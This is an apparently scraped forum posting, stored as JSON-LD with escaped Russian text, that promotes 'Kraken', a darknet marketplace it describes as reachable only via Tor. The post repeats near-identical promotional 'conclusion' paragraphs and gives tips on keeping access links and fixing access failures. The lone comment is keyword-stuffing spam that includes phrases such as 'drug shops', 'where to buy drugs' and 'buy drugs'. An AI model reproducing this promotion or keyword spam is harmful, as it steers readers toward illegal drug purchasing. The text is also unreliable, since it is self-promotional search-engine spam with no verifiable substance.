\n\n\t\n\t\t\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u043c\u0435\u0433\u0430\u043f\u043e\u043b\u0438\u0441\u0430\u0445, \u0433\u0434\u0435\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u043c\u043e\u0441\u043a\u0432\u0435\u00a0\u0438\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u043f\u0438\u0442\u0435\u0440\u0435\u00a0\u043e\u0431\u043b\u0430\u0434\u0430\u044e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0438 \u0438 \u043a\u043e\u043c\u043c\u0443\u043d\u0438\u043a\u0430\u0446\u0438\u0439.\u00a0\u041a\u0440\u0430\u043a\u0435\u043d \u043c\u043e\u0441\u043a\u0432\u0430\u00a0\u0438\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0438\u0442\u0435\u0440\u00a0\u2014 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0433\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0442\u043c\u0435\u0442\u043a\u0438, \u0430 \u0446\u0435\u043b\u044b\u0435 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0435 \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441 \u043c\u0435\u0441\u0442\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0430\u043c\u0438, \u043a\u0443\u0440\u044c\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u0441\u043b\u0443\u0436\u0431\u0430\u043c\u0438 \u0438 \u0443\u0441\u0442\u043e\u044f\u0432\u0448\u0438\u043c\u0438\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f.\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u0432 \u044d\u0442\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043e\u0439 \u0446\u0435\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442\u0430.\n\t \n\n\t\n\t\t\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442\u00a0\u2014 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u0430\u044f \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044c, \u0440\u0435\u0448\u0430\u0435\u043c\u0430\u044f \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u043a\u044d\u0448\u0430, \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u0435\u043d\u0442\u0430 \u0438\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u043e\u0432\u044b\u0439 \u0440\u0435\u043b\u0438\u0437\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u0430\u00a0\u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043e\u043f\u0440\u043e\u0432\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b\u043e\u0432 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.\n\t \n\n\t\n\t\t\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u044c\n\t \n\n\t\n\t\t\u0427\u0442\u043e \u0437\u0430 \u0441\u0430\u0439\u0442\u00a0KRAKEN\u00a0\u2014 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u0430 \u0446\u0435\u043b\u0430\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u043e\u0439, \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c\u0438 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u0435\u0439.\u00a0KRAKEN\u00a0\u2014 \u044d\u0442\u043e \u0441\u043b\u043e\u0436\u043d\u0430\u044f \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u0430, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043d \u0434\u043b\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u0438. \u0421\u0430\u0439\u0442\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u043c\u043e\u0436\u043d\u043e \u043e\u0441\u043e\u0437\u043d\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u043f\u043e\u0433\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u0432 \u0435\u0433\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0438 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e. \u0421\u0441\u044b\u043b\u043a\u0438 \u0441\u0430\u0439\u0442\u0430\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u00a0\u0438 \u043a\u043b\u0438\u0440\u043d\u0435\u0442 \u0434\u043e\u043b\u0436\u043d\u044b \u0445\u0440\u0430\u043d\u0438\u0442\u044c\u0441\u044f \u0443 \u0432\u0430\u0441, \u0432\u044b \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c \u0438\u0445 \u043f\u043e\u0438\u0441\u043a \u043f\u0440\u0438 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438.\n\t \n\n\n\n\t\n\t\t\u0417\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438 \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u044b \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d 2026\u00a0\u2014 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u0430 \u0441\u043b\u043e\u0436\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043a\u0440\u0438\u043f\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u0443\u044e \u0437\u0430\u0449\u0438\u0442\u0443.\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0432\u043d\u0435\u0434\u0440\u044f\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043e\u043f\u044b\u0442. \u0423\u0441\u043f\u0435\u0448\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0441 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u043e\u0439 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0435\u0435 \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438, \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u043d\u0430\u043d\u0438\u0439.\n\t \n\n\n\n\t\n\t\t\u0417\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d 2026 \u2014 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u0441\u043b\u043e\u0436\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043a\u0440\u0438\u043f\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u0443\u044e \u0437\u0430\u0449\u0438\u0442\u0443. \u041a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c\u0441\u044f, \u0432\u043d\u0435\u0434\u0440\u044f\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043e\u043f\u044b\u0442. \u0423\u0441\u043f\u0435\u0448\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0441 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u043e\u0439 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0435\u0435 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u043d\u0430\u043d\u0438\u0439.\n\t \n\n\n\n\t\n\t\u00a0\n \n\n\n\t\n\t\t\u0427\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u2014 \u041f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0443 \u043a KRAKEN\n\t \n\n\t\n\t\t\n\t\t\t\n\t\t\t\t\u00a0\n\t\t\t\n\n\t\t\t\n\t\t\t\t\n\t\t\t\t\t\u041d\u0435\u0442, \u044d\u0442\u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e. \u041c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 KRAKEN \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0447\u0435\u0440\u0435\u0437 Tor-\u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0442\u0430\u043a \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 onion-\u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438. \u041b\u044e\u0431\u0430\u044f \u043f\u043e\u043f\u044b\u0442\u043a\u0430 \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043e\u043a\u043e\u043d\u0447\u0438\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u043e\u0439 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 .onion \u0430\u0434\u0440\u0435\u0441\u0430 \u043d\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0441\u0435\u0442\u0438 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442.\n\t\t\t\t \n\t\t\t\n\t\t\n\n\t\t\n\t\t\t\n\t\t\t\t\u00a0\n\t\t\t\n\n\t\t\t\n\t\t\t\t\u00a0\n\t\t\t\n\t\t\n\t\n\n",
    "dateCreated": "2026-01-16T07:43:40+0000",
    "datePublished": "2026-01-16T07:43:40+0000",
    "dateModified": "2026-01-16T07:53:02+0000",
    "image": "https://armadns.com/applications/core/interface/email/default_photo.png",
    "author": {
        "@type": "Person",
        "name": "Kraken",
        "image": "https://armadns.com/applications/core/interface/email/default_photo.png",
        "url": "https://armadns.com/index.php?/profile/1-kraken/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 2299
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 1
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "http://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/",
    "isPartOf": {
        "@id": "https://armadns.com/#website"
    },
    "publisher": {
        "@id": "https://armadns.com/#organization",
        "member": {
            "@type": "Person",
            "name": "Kraken",
            "image": "https://armadns.com/applications/core/interface/email/default_photo.png",
            "url": "https://armadns.com/index.php?/profile/1-kraken/"
        }
    },
    "url": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/",
    "discussionUrl": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/#comment-15",
            "url": "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/#comment-15",
            "author": {
                "@type": "Person",
                "name": "Kraken",
                "image": "https://armadns.com/applications/core/interface/email/default_photo.png",
                "url": "https://armadns.com/index.php?/profile/1-kraken/"
            },
            "dateCreated": "2026-01-16T07:53:02+0000",
            "text": "\u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u043b\u0430\u0439\u043d, \u0432\u043e\u0439\u0442\u0438 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u0439\u0442\u0438, \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u044b \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435, \u0441\u0430\u0439\u0442\u044b \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u0433\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u043f\u043e\u043f\u0430\u0441\u0442\u044c, \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, kraken \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u043e\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u0442\u0443, \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0442\u043e\u0440, \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0432\u0445\u043e\u0434, \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c, \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u043a\u0440\u0430\u043a\u0435\u043d, kraken market, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a \u0441\u0441\u044b\u043b\u043a\u0430, \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f, \u0441\u0441\u044b\u043b\u043a\u0438 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0447\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0447\u0442\u043e, kraken link, kraken \u044d\u0442\u043e, 